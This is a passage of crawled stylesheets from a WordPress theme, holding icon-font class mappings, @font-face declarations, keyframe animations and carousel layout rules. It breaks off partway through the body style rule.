.flaticon-edit-1:before {
    content: "\f151";
}
.flaticon-check:before {
    content: "\f152";
}
.flaticon-shape-1:before {
    content: "\f153";
}
.flaticon-straight-quotes:before {
    content: "\f154";
}

--- FILE ---
content_type: text/css
request_url: https://digitalstab.com/wp-content/themes/seon/assets/css/caseicon.css?ver=1.0.0
body_size: 527
content:
@font-face {
  font-family: "Caseicon";
  src: url("../fonts/caseicon/caseicon.eot");
  src: url("../fonts/caseicon/caseicon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/caseicon/caseicon.woff2") format("woff2"),
       url("../fonts/caseicon/caseicon.woff") format("woff"),
       url("../fonts/caseicon/caseicon.ttf") format("truetype"),
       url("../fonts/caseicon/caseicon.svg#caseicon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Caseicon";
    src: url("../fonts/caseicon/caseicon.svg#Caseicon") format("svg");
  }
}

[class^="caseicon-"], [class*=" caseicon-"] {
  display: inline-flex;
}

[class^="caseicon-"]:before, [class*=" caseicon-"]:before,
[class^="caseicon-"]:after, [class*=" caseicon-"]:after {   
  font-family: Caseicon;
  font-style: normal;
  font-weight: 400;
}

.caseicon-view-alt:before {
    content: "\f101";
}
.caseicon-random:before {
    content: "\f102";
}
.caseicon-grid:before {
    content: "\f103";
}
.caseicon-location:before {
    content: "\f104";
}
.caseicon-close-alt:before {
    content: "\f105";
}
.caseicon-user-alt:before {
    content: "\f106";
}
.caseicon-pin2:before {
    content: "\f107";
}
.caseicon-calendar:before {
    content: "\f108";
}
.caseicon-behance:before {
    content: "\f109";
}
.caseicon-tripadvisor:before {
    content: "\f10a";
}
.caseicon-play1:before {
    content: "\f10b";
}
.caseicon-yelp:before {
    content: "\f10c";
}
.caseicon-close-solid:before {
    content: "\f10d";
}
.caseicon-link4:before {
    content: "\f10e";
}
.caseicon-long-arrow-right-two:before {
    content: "\f10f";
}
.caseicon-pin:before {
    content: "\f110";
}
.caseicon-play4:before {
    content: "\f111";
}
.caseicon-tick:before {
    content: "\f112";
}
.caseicon-link2:before {
    content: "\f113";
}
.caseicon-tags-alt:before {
    content: "\f114";
}
.caseicon-list:before {
    content: "\f115";
}
.caseicon-link3:before {
    content: "\f116";
}
.caseicon-tumblr:before {
    content: "\f117";
}
.caseicon-placeholder:before {
    content: "\f118";
}
.caseicon-check-mark:before {
    content: "\f119";
}
.caseicon-clock:before {
    content: "\f11a";
}
.caseicon-time:before {
    content: "\f11b";
}
.caseicon-play2:before {
    content: "\f11c";
}
.caseicon-link:before {
    content: "\f11d";
}
.caseicon-check:before {
    content: "\f11e";
}
.caseicon-comment-solid:before {
    content: "\f11f";
}
.caseicon-calendar-1:before {
    content: "\f120";
}
.caseicon-vimeo:before {
    content: "\f121";
}
.caseicon-people-location:before {
    content: "\f122";
}
.caseicon-pinterest:before {
    content: "\f123";
}
.caseicon-facebook:before {
    content: "\f124";
}
.caseicon-map:before {
    content: "\f125";
}
.caseicon-close:before {
    content: "\f126";
}
.caseicon-close3:before {
    content: "\f127";
}
.caseicon-close-outline:before {
    content: "\f128";
}
.caseicon-instagram:before {
    content: "\f129";
}
.caseicon-folder:before {
    content: "\f12a";
}
.caseicon-clock-1:before {
    content: "\f12b";
}
.caseicon-search:before {
    content: "\f12c";
}
.caseicon-refresh:before {
    content: "\f12d";
}
.caseicon-long-arrow-right:before {
    content: "\f12e";
}
.caseicon-heart-alt:before {
    content: "\f12f";
}
.caseicon-quote-bottom:before {
    content: "\f130";
}
.caseicon-double-chevron-down:before {
    content: "\f131";
}
.caseicon-comment:before {
    content: "\f132";
}
.caseicon-android:before {
    content: "\f133";
}
.caseicon-double-chevron-right:before {
    content: "\f134";
}
.caseicon-linkedin:before {
    content: "\f135";
}
.caseicon-angle-arrow-left:before {
    content: "\f136";
}
.caseicon-right-arrow:before {
    content: "\f137";
}
.caseicon-open-folder:before {
    content: "\f138";
}
.caseicon-zoom-in:before {
    content: "\f139";
}
.caseicon-double-chevron-left:before {
    content: "\f13a";
}
.caseicon-envelope:before {
    content: "\f13b";
}
.caseicon-caret-arrow-down:before {
    content: "\f13c";
}
.caseicon-angle-arrow-up:before {
    content: "\f13d";
}
.caseicon-double-chevron-up:before {
    content: "\f13e";
}
.caseicon-left-arrow:before {
    content: "\f13f";
}
.caseicon-youtube:before {
    content: "\f140";
}
.caseicon-tags:before {
    content: "\f141";
}
.caseicon-long-arrow-right-three:before {
    content: "\f142";
}
.caseicon-calendar-2:before {
    content: "\f143";
}
.caseicon-calendar-alt:before {
    content: "\f144";
}
.caseicon-shopping-cart-alt:before {
    content: "\f145";
}
.caseicon-arrows-updown:before {
    content: "\f146";
}
.caseicon-home:before {
    content: "\f147";
}
.caseicon-caret-arrow-up:before {
    content: "\f148";
}
.caseicon-quote-left:before {
    content: "\f149";
}
.caseicon-skype:before {
    content: "\f14a";
}
.caseicon-twitter:before {
    content: "\f14b";
}
.caseicon-play3:before {
    content: "\f14c";
}
.caseicon-angle-arrow-right:before {
    content: "\f14d";
}
.caseicon-user:before {
    content: "\f14e";
}
.caseicon-dribbble:before {
    content: "\f14f";
}
.caseicon-angle-arrow-down:before {
    content: "\f150";
}
.caseicon-shopping-cart:before {
    content: "\f151";
}
.caseicon-long-arrow-left:before {
    content: "\f152";
}
.caseicon-marker:before {
    content: "\f153";
}
.caseicon-refresh-arrow:before {
    content: "\f154";
}
.caseicon-phone:before {
    content: "\f155";
}

--- FILE ---
content_type: text/css
request_url: https://digitalstab.com/wp-content/themes/seon/assets/css/style.css?ver=1.0.0
body_size: 82713
content:
/* Header Default */
/*--------------------------------------------------------------
RTL
----------------------------------------------------------------
# Header
# Blog
# WordPress Widget
# Elementor Widget
# Extra
# Important
--------------------------------------------------------------*/
/* Loading */
/*--------------------------------------------------------------
POSTs
----------------------------------------------------------------
# Carousel Reset
# Grid Reset
# Grid Loadmore Style
# Grid Filter Style
# Blog
# Portfolio
# Service
--------------------------------------------------------------*/
/*--------------------------------------------------------------
TESTIMONIALS GRID
----------------------------------------------------------------
# Testimonial Grid
# Testimonial Carousel
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Team Grid/Carousel
--------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 1024px) {
  .elementor .elementor-hidden-tablet {
    display: none !important;
  }
}
@media screen and (max-width: 767px) {
  /* Set Font Default */  .elementor .elementor-hidden-mobile, .elementor .elementor-hidden-phone {
    display: none !important;
  }
}
@keyframes pxl_scale {
  0%, 100% {
    transform: scale(0);
  }
  50% {
    transform: scale(1);
  }
}
@keyframes pxl_scale1 {
  0% {
    transform: scale(1);
    opacity: 0.67;
  }
  100% {
    transform: scale(2.2);
    opacity: 0;
  }
}
@-webkit-keyframes pxl_scale1 {
  0% {
    transform: scale(1);
    opacity: 0.67;
  }
  100% {
    transform: scale(2.2);
    opacity: 0;
  }
}
@-ms-keyframes pxl_spin {
  from {
    -ms-transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
  }
}
@-moz-keyframes pxl_spin {
  from {
    -moz-transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes pxl_spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes pxl_spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes pxl_spin_child {
  0% {
    -webkit-transform: rotate(-160deg);
    -moz-transform: rotate(-160deg);
    -o-transform: rotate(-160deg);
    transform: rotate(-160deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.pxl-image-spin img {
  animation: pxl_spin 12s linear infinite;
}
@keyframes pxl_zoom_reverse {
  0% {
    transform: scale(0.6);
  }
  100% {
    transform: scale(1);
  }
}
.pxl-image-zoom {
  animation: pxl_zoom_reverse 8s linear infinite;
}
@keyframes zoom-banner-box {
  0% {
    transform: scale(0.7, 0.7);
  }
  50% {
    transform: scale(1, 1);
  }
  100% {
    transform: scale(0.7, 0.7);
  }
}
@keyframes zoom-in-zoom-out {
  0% {
    transform: scale(0.6, 0.6);
  }
  50% {
    transform: scale(1, 1);
  }
  100% {
    transform: scale(0.6, 0.6);
  }
}
.pxl-image-zoom2 {
  animation: zoom-in-zoom-out 3000ms linear infinite;
}
@-ms-keyframes pxl_spin_reverse {
  from {
    -ms-transform: translate(-50%, -50%) rotate(0deg);
  }
  to {
    -ms-transform: translate(-50%, -50%) rotate(-360deg);
  }
}
@-moz-keyframes pxl_spin_reverse {
  from {
    -moz-transform: translate(-50%, -50%) rotate(0deg);
  }
  to {
    -moz-transform: translate(-50%, -50%) rotate(-360deg);
  }
}
@-webkit-keyframes pxl_spin_reverse {
  from {
    -webkit-transform: translate(-50%, -50%) rotate(0deg);
  }
  to {
    -webkit-transform: translate(-50%, -50%) rotate(-360deg);
  }
}
@keyframes pxl_spin_reverse {
  from {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  to {
    transform: translate(-50%, -50%) rotate(-360deg);
  }
}
@-webkit-keyframes pxl_right_from_left {
  49% {
    -webkit-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes pxl_right_from_left {
  49% {
    -moz-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes pxl_right_from_left {
  49% {
    transform: translate(100%);
  }
  50% {
    opacity: 0;
    transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes pxl_left_from_right {
  49% {
    -webkit-transform: translate(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes pxl_left_from_right {
  49% {
    -moz-transform: translate(-100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translate(100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes pxl_left_from_right {
  49% {
    transform: translate(-100%);
  }
  50% {
    opacity: 0;
    transform: translate(100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes pxl_ani1 {
  from {
    -webkit-mask-position: 100% 0;
    mask-position: 100% 0;
  }
  to {
    -webkit-mask-position: 0 0;
    mask-position: 0 0;
  }
}
@keyframes pxl_ani1 {
  from {
    -webkit-mask-position: 100% 0;
    mask-position: 100% 0;
  }
  to {
    -webkit-mask-position: 0 0;
    mask-position: 0 0;
  }
}
@-webkit-keyframes pxl_ani2 {
  from {
    -webkit-mask-position: 0 0;
    mask-position: 0 0;
  }
  to {
    -webkit-mask-position: 100% 0;
    mask-position: 100% 0;
  }
}
@keyframes pxl_ani2 {
  from {
    -webkit-mask-position: 0 0;
    mask-position: 0 0;
  }
  to {
    -webkit-mask-position: 100% 0;
    mask-position: 100% 0;
  }
}
@keyframes pxl_bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  60% {
    -webkit-transform: translateY(-4px);
    -ms-transform: translateY(-4px);
    transform: translateY(-4px);
  }
}
.pxl-image-bounce {
  animation: pxl_bounce 1s ease-out infinite;
  -webkit-animation: pxl_bounce 1s ease-out infinite;
}
@keyframes pxl_zigzag {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    transform: rotate(10deg);
  }
  60% {
    -webkit-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
}
@keyframes pxl_right_left {
  0% {
    transform: translateX(0px);
  }
  25% {
    transform: translateX(40px);
  }
  50% {
    transform: translateX(0px);
  }
  75% {
    transform: translateX(-40px);
  }
  100% {
    transform: translateX(0px);
  }
}
.slide-right-to-left {
  animation: pxl_right_left 12s ease-out infinite;
  -webkit-animation: pxl_right_left 12s ease-out infinite;
}
@keyframes pxl_left_right {
  0% {
    transform: translateX(0px);
  }
  25% {
    transform: translateX(-40px);
  }
  50% {
    transform: translateX(0px);
  }
  75% {
    transform: translateX(40px);
  }
  100% {
    transform: translateX(0px);
  }
}
.slide-left-to-right {
  animation: pxl_left_right 12s ease-out infinite;
  -webkit-animation: pxl_left_right 12s ease-out infinite;
}
@keyframes pxl_bottom_top_small {
  0% {
    transform: translateX(0px);
  }
  25% {
    transform: translateY(10px);
  }
  50% {
    transform: translateY(0px);
  }
  75% {
    transform: translateY(-10px);
  }
  100% {
    transform: translateY(0px);
  }
}
@keyframes pxl_float_one {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-3%);
  }
}
@keyframes pxl_float_two {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-20px);
  }
}
.slide-up-down {
  animation: pxl_float_two 1.2s ease infinite alternate;
}
@keyframes pxl_bottom_top {
  0% {
    transform: translateX(0px);
  }
  25% {
    transform: translateY(40px);
  }
  50% {
    transform: translateY(0px);
  }
  75% {
    transform: translateY(-40px);
  }
  100% {
    transform: translateY(0px);
  }
}
.slide-bottom-to-top {
  animation: pxl_bottom_top 12s ease-out infinite;
  -webkit-animation: pxl_bottom_top 12s ease-out infinite;
}
@keyframes pxl_effect1 {
  0% {
    transform: translate(0px, 0px);
  }
  20% {
    transform: translate(40px, -5px);
  }
  40% {
    transform: translate(60px, 40px);
  }
  60% {
    transform: translate(40px, 60px);
  }
  80% {
    transform: translate(-40px, 60px);
  }
  100% {
    transform: translate(0px, 0px);
  }
}
.slide-effect1 {
  animation: pxl_effect1 12s ease-out infinite;
  -webkit-animation: pxl_effect1 12s ease-out infinite;
}
@keyframes pxl_effect2 {
  0% {
    transform: translate(0px, 0px);
  }
  20% {
    transform: translate(-30px, 40px);
  }
  40% {
    transform: translate(60px, 60px);
  }
  60% {
    transform: translate(70px, 40px);
  }
  80% {
    transform: translate(40px, -70px);
  }
  100% {
    transform: translate(0px, 0px);
  }
}
.slide-effect2 {
  animation: pxl_effect2 12s ease-out infinite;
  -webkit-animation: pxl_effect2 12s ease-out infinite;
}
@keyframes pxl_effect3 {
  0% {
    transform: translate(0px, 0px);
  }
  30% {
    transform: translate(40px, 60px);
  }
  45% {
    transform: translate(80px, 90px);
  }
  65% {
    transform: translate(40px, 110px);
  }
  75% {
    transform: translate(20px, 800px);
  }
  100% {
    transform: translate(0px, 0px);
  }
}
.slide-effect3 {
  animation: pxl_effect3 12s ease-out infinite;
  -webkit-animation: pxl_effect3 12s ease-out infinite;
}
@keyframes pxl_top_bottom {
  0% {
    transform: translateX(0px);
  }
  25% {
    transform: translateY(-40px);
  }
  50% {
    transform: translateY(0px);
  }
  75% {
    transform: translateY(40px);
  }
  100% {
    transform: translateY(0px);
  }
}
.slide-top-to-bottom {
  animation: pxl_top_bottom 12s ease-out infinite;
  -webkit-animation: pxl_top_bottom 12s ease-out infinite;
}
@-webkit-keyframes img_circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes img_circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@-webkit-keyframes pxl_loader_bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}
@keyframes pxl_loader_bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@keyframes pxl_keyword_slideIn {
  from {
    transform: translateY(65%) rotateX(-95deg);
    opacity: 0;
  }
  to {
    transform: translateY(0) rotateX(0);
    opacity: 1;
  }
}
@keyframes pxl_keyword_slideOut {
  from {
    transform: translateY(0) rotateX(0);
    opacity: 1;
  }
  to {
    transform: translateY(-65%) rotateX(95deg);
    opacity: 0;
  }
}
@keyframes pxl_path_animation1 {
  0% {
    d: path("M216.0721,0.4833 C322.9537,-2.5322 717.2049,68.7775 615.7587,325.1304 C514.3126,581.4834 253.6633,623.1795 113.8722,568.3405 C-25.9188,513.5016 -11.254,228.6905 24.3807,136.5252 C60.0154,44.36 109.1906,3.4987 216.0721,0.4833 Z");
  }
  15% {
    d: path("M242.5805,0.8723 C352.6677,-1.5945 701.5915,48.4815 618.6036,302.8597 C535.6157,557.2379 307.7729,624.1337 152.4263,570.7438 C-2.9204,517.354 -15.5995,237.2326 20.2686,141.7992 C56.1366,46.3658 132.4932,3.3391 242.5805,0.8723 Z");
  }
  25% {
    d: path("M353.759,3.772 C477.2084,3.5922 636.1455,-37.2589 630.0964,208.8882 C624.0473,455.0353 521.2185,623.5462 298.9779,580.716 C76.7372,537.8858 -28.8734,264.4844 7.9672,155.4284 C44.8077,46.3725 230.3095,3.9518 353.759,3.772 Z");
  }
  35% {
    d: path("M236.134,2.7663 C345.3119,0.1438 705.4482,52.4497 617.2239,307.3881 C528.9995,562.3266 273.4527,616.7046 119.2977,569.9905 C-34.8572,523.2763 -6.7788,221.7094 29.0231,127.2031 C64.8249,32.6969 126.9562,5.3887 236.134,2.7663 Z");
  }
  50% {
    d: path("M348.0078,15.4973 C469.9906,15.0665 639.8879,-38.6012 625.3939,208.4494 C610.9,455.5 383.8066,580.5979 149.5525,579.1913 C-84.7016,577.7847 18.1772,182.7798 54.911,75.219 C91.6447,-32.3417 226.025,15.9282 348.0078,15.4973 Z");
  }
  75% {
    d: path("M369.8056,17.6371 C494.3056,17.6371 627.1037,-56.176 627.1037,189.324 C627.1037,434.824 408.9345,574.7961 159.5178,581.013 C-89.899,587.2299 21.7092,177.4988 58.6262,67.3718 C95.5432,-42.7552 245.3056,17.6371 369.8056,17.6371 Z");
  }
  100% {
    d: path("M346.228,3.5756 C468.7724,3.2409 640.5786,-31.4511 629.3179,215.2536 C618.0572,461.9583 506.7603,623.586 289.0509,580.0405 C71.3414,536.495 -27.9742,262.6385 8.8004,154.5052 C45.5751,46.372 223.6837,3.9103 346.228,3.5756 Z");
  }
}
@-webkit-keyframes pxl_animation_round {
  from {
    transform: rotate(0deg) translateX(10px) rotate(0deg);
  }
  to {
    transform: rotate(360deg) translateX(10px) rotate(-360deg);
  }
}
@-moz-keyframes pxl_animation_round {
  from {
    transform: rotate(0deg) translateX(10px) rotate(0deg);
  }
  to {
    transform: rotate(360deg) translateX(10px) rotate(-360deg);
  }
}
@-o-keyframes pxl_animation_round {
  from {
    transform: rotate(0deg) translateX(10px) rotate(0deg);
  }
  to {
    transform: rotate(360deg) translateX(10px) rotate(-360deg);
  }
}
@keyframes pxl_animation_round {
  from {
    transform: rotate(0deg) translateX(10px) rotate(0deg);
  }
  to {
    transform: rotate(360deg) translateX(10px) rotate(-360deg);
  }
}
.pxl-animation-round {
  animation: pxl_animation_round 4s infinite linear;
  -webkit-animation: pxl_animation_round 4s infinite linear;
}
@keyframes pxl_kenburns {
  0% {
    opacity: 1;
    transform: scale(1.2);
  }
  1.5625% {
    opacity: 1;
  }
  23.4375% {
    opacity: 1;
  }
  26.5625% {
    opacity: 1;
    transform: scale(1);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
  98.4375% {
    opacity: 1;
    transform: scale(1);
  }
  100% {
    opacity: 1;
  }
}
@keyframes pxl_pulse_border {
  0% {
    transform: scale(1);
    opacity: 0.67;
  }
  100% {
    transform: scale(2.2);
    opacity: 0;
  }
}
@-webkit-keyframes pxl_pulse_border {
  0% {
    transform: scale(1);
    opacity: 0.67;
  }
  100% {
    transform: scale(2.2);
    opacity: 0;
  }
}
@keyframes pxl-wide-menu-underline {
  0% {
    background-size: 100% 100%;
    background-position-x: 100%;
  }
  100% {
    background-size: 0 100%;
    background-position-x: 100%;
  }
}
@keyframes pxl-wide-menu-underline-hover {
  0% {
    background-position-x: 0;
    background-size: 0 100%;
  }
  100% {
    background-position-x: 0;
    background-size: 100% 100%;
  }
}
@keyframes pxl_clip_ani_1 {
  0% {
    clip-path: polygon(100% 10%, 80% 40%, 60% 60%, 70% 80%, 70% 90%, 75% 100%, 2% 96%, 0% 44%, 3% 7%, 47% 0%);
  }
  100% {
    clip-path: polygon(100% 10%, 90% 40%, 70% 65%, 65% 80%, 70% 90%, 75% 100%, 2% 96%, 0% 44%, 3% 7%, 47% 0%);
  }
}
@keyframes pxl_clip_ani_2 {
  0% {
    -webkit-border-radius: 120% 200% 0 0;
    -khtml-border-radius: 120% 200% 0 0;
    -moz-border-radius: 120% 200% 0 0;
    -ms-border-radius: 120% 200% 0 0;
    -o-border-radius: 120% 200% 0 0;
    border-radius: 120% 200% 0 0;
    width: 28%;
  }
  100% {
    -webkit-border-radius: 200% 120% 0 0;
    -khtml-border-radius: 200% 120% 0 0;
    -moz-border-radius: 200% 120% 0 0;
    -ms-border-radius: 200% 120% 0 0;
    -o-border-radius: 200% 120% 0 0;
    border-radius: 200% 120% 0 0;
    width: 30%;
  }
}
@keyframes pxl_video_ani_1 {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
@keyframes wave {
  0%, 100% {
    transform: rotate(5deg);
  }
  50% {
    transform: rotate(7deg);
  }
}
@keyframes wave2 {
  0%, 100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
  }
}
@keyframes movement {
  16%, 48%, 78% {
    top: 50px;
    animation-timing-function: ease-out;
  }
  32% {
    top: 20px;
    animation-timing-function: ease-out;
  }
  62% {
    top: 10px;
    animation-timing-function: ease-out;
  }
  90% {
    top: 20px;
    animation-timing-function: ease-out;
  }
  100% {
    top: 0px;
    left: 100%;
    animation-timing-function: ease-out;
    transform: rotate(360deg);
  }
}
.pxl-grid .pxl-grid-masonry {
  position: relative;
}
.pxl-grid .grid-sizer {
  z-index: -1;
}
.pxl-grid .pxl-load-more {
  text-align: center;
  padding: 0 15px;
}
@media screen and (min-width: 1201px) {
  .pxl-grid .col-xl-pxl5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .pxl-grid .col-lg-66-pxl {
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
}
@media screen and (min-width: 1201px) {
  .pxl-grid .col-xl-66-pxl {
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
}
.elementor-editor-active .grid-sizer {
  display: none;
}
body:not(.elementor-editor-active) .pxl-swiper-slider {
  opacity: 0;
}
.pxl-carousel-inner {
  overflow: hidden;
}
.pxl-swiper-container {
  margin: 0 -15px;
  position: relative;
  overflow: hidden;
}
.pxl-swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.pxl-swiper-slide {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: auto;
  height: 100%;
  position: relative;
  padding: 0 15px;
}
.pxl-navigation-carousel {
  display: inline-flex;
  margin: 0 -10px;
}
.pxl-swiper-arrow, .pxl-navigation-arrow {
  cursor: pointer;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.pxl-swiper-arrow.style-1, .pxl-navigation-arrow.style-1 {
  font-size: 12px;
  color: var(--secondary-color);
  width: 47px;
  height: 47px;
  line-height: 47px;
  display: block;
  z-index: 2;
  text-align: center;
  cursor: pointer;
  background-color: rgba(248, 248, 248, 0.58);
  -webkit-border-radius: 47px;
  -khtml-border-radius: 47px;
  -moz-border-radius: 47px;
  -ms-border-radius: 47px;
  -o-border-radius: 47px;
  border-radius: 47px;
  margin: 0 10px;
  cursor: pointer;
}
.pxl-swiper-arrow.style-1:hover, .pxl-navigation-arrow.style-1:hover {
  color: #fff;
  background-color: var(--primary-color);
  color: var(--secondary-color);
}
.pxl-swiper-arrow.style-2, .pxl-navigation-arrow.style-2 {
  width: 72px;
  height: 72px;
  display: inline-flex;
  align-content: center;
  justify-content: center;
  background-color: #373737;
  line-height: 72px;
  color: #fff;
  cursor: pointer;
  font-size: 25px;
}
.pxl-swiper-arrow.style-2:hover, .pxl-navigation-arrow.style-2:hover, .pxl-swiper-arrow.style-2.active, .pxl-navigation-arrow.style-2.active {
  background-color: var(--primary-color);
  color: var(--secondary-color);
}
.pxl-swiper-arrow.style-3, .pxl-navigation-arrow.style-3 {
  height: 43px;
  width: 43px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background-color: #9a4f00;
  color: #fff;
  font-size: 15px;
  border-radius: 100%;
  -webkit-box-shadow: 0 6px 6px rgba(0, 0, 0, 0.4);
  -khtml-box-shadow: 0 6px 6px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 6px 6px rgba(0, 0, 0, 0.4);
  -ms-box-shadow: 0 6px 6px rgba(0, 0, 0, 0.4);
  -o-box-shadow: 0 6px 6px rgba(0, 0, 0, 0.4);
  box-shadow: 0 6px 6px rgba(0, 0, 0, 0.4);
}
.pxl-swiper-arrow.style-3 i, .pxl-navigation-arrow.style-3 i {
  display: inline-flex;
}
.pxl-swiper-arrow.style-3:hover, .pxl-navigation-arrow.style-3:hover {
  background-color: var(--primary-color);
}
.pxl-swiper-arrow.swiper-button-disabled, .pxl-navigation-arrow.swiper-button-disabled {
  cursor: not-allowed;
}
.pxl-swiper-arrow.pxl-mouse-effect, .pxl-navigation-arrow.pxl-mouse-effect {
  height: 100%;
  width: 140px;
  position: absolute;
  top: 0;
  margin: 0;
  opacity: 0;
}
.pxl-swiper-arrow.pxl-mouse-effect.pxl-swiper-arrow-next, .pxl-navigation-arrow.pxl-mouse-effect.pxl-swiper-arrow-next {
  right: -120px;
}
.pxl-swiper-arrow.pxl-mouse-effect.pxl-swiper-arrow-prev, .pxl-navigation-arrow.pxl-mouse-effect.pxl-swiper-arrow-prev {
  left: -120px;
}
.pxl-swiper-pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  margin-top: 30px;
}
.pxl-swiper-pagination .pxl-swiper-current-slide, .pxl-swiper-pagination .pxl-swiper-total-slides {
  font-size: 18px;
  font-weight: 700;
  color: #cccabf;
  margin: 0 14px;
}
.pxl-swiper-pagination .pxl-swiper-current-slide:before, .pxl-swiper-pagination .pxl-swiper-total-slides:before {
  content: '0';
}
.pxl-swiper-pagination .pxl-swiper-current-slide {
  color: #0a1316;
}
.pxl-swiper-boxshadow .pxl-carousel-inner {
  margin: 0 -30px;
}
.pxl-swiper-boxshadow .pxl-carousel-inner .pxl-swiper-container {
  padding: 0 30px;
}
.pxl-swiper-boxshadow .pxl-swiper-slide {
  -webkit-transition: opacity 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: opacity 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: opacity 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: opacity 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: opacity 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: opacity 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.pxl-swiper-boxshadow .pxl-swiper-slide:not(.swiper-slide-visible) {
  opacity: 0;
}
@media screen and (max-width: 1200px) {
  .pxl-swiper-boxshadow .pxl-swiper-dots.style-1.pxl-swiper-pagination-progressbar {
    margin-left: 45px;
    margin-right: 45px;
  }
}
.pxl-swiper-slider {
  position: relative;
}
.pxl-swiper-slider.pxl-swiper-arrow-show .pxl-swiper-arrow {
  opacity: 1;
  visibility: visible;
}
.pxl-swiper-nogap .pxl-swiper-container {
  margin: 0;
}
.pxl-swiper-nogap .pxl-swiper-container .pxl-swiper-slide {
  padding: 0;
}
.pxl-swiper-thumbs {
  overflow: hidden;
  padding: 0 15px;
}
.pxl-swiper-thumbs .swiper-slide {
  cursor: pointer;
  padding: 0 15px;
}
.swiper-container-vertical {
  height: 300px;
}
.swiper-container-vertical .pxl-swiper-wrapper, .swiper-container-vertical .swiper-wrapper {
  flex-direction: column;
}
.swiper-container-vertical .pxl-swiper-slide, .swiper-container-vertical .swiper-slide {
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
[data-slider-mode="fade"] .swiper-slide-active {
  z-index: 9;
}
.pxl-col-align-start > .elementor-widget-wrap {
  justify-content: flex-start;
}
.pxl-col-align-start .elementor-inner-section > .elementor-container {
  margin-left: 0;
}
.pxl-col-align-center > .elementor-widget-wrap {
  justify-content: center;
}
.pxl-col-align-end > .elementor-widget-wrap {
  justify-content: flex-end;
}
.pxl-col-align-end .elementor-inner-section > .elementor-container {
  margin-right: 0;
}
html {
  box-sizing: border-box;
}
body {
  background-color: #fff;
  font-size: 18px;
  line-height: 1.6;
  color: var(--secondary-color);
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
  font-weight: normal;
  letter-spacing: 0;
